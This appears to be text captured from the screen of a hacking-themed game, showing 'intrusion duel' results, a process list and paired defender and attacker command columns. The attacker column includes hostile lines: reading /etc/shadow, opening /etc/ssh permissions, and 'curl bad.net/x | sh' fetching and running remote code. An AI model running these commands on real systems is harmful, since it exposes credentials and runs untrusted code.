 09:00
PROBE READY SCAN READY OVERCLOCK READY
UPTIME / TERMINAL
CONNECTIONS // TERMINAL READY
Type help for commands.
DUEL WON AUTH / intrusion prevented
−1 INTEGRITY API / 1/2
DUEL LOST API / INTEGRITY DAMAGED / INTEGRITY 1/2
CLEAN CANCELED DB
−1 INTEGRITY AUTH / 1/2
DUEL CONCEDED AUTH / DAMAGED / INTEGRITY 1/2
DUEL EFFECTS AUTH / intrusion succeeded
−1 INTEGRITY AUTH / 1/2
DUEL CONCEDED AUTH / DAMAGED / INTEGRITY 1/2
DUEL EFFECTS AUTH / intrusion succeeded
> inz db
NETWORK / PHYSICAL TOPOLOGY
INTRUSION DUEL / API
ESC — CONCEDE
YOU
> ss -tnp | grep :22
> tail -f /var/log/auth.log
> grep denied auth.log
> sudo service ssh restart
HACKER
> sudo -l
> sudo cat /etc/shadow
> sudo chmod 777 /etc/ssh
> curl bad.net/x | sh
LOAD - 0 / 10
PROCESS KILLER / DB
PID CPU PROCESS
5333 30% systemd
5373 43% node-agent
5405 92% sys-update-helper
5446 32% log-rotate
5484 9% db-worker
ENTER PID TO TERMINATE
123
E3
CRITICAL
AUTH · AUTH SERVICE
LOAD - 0 / 10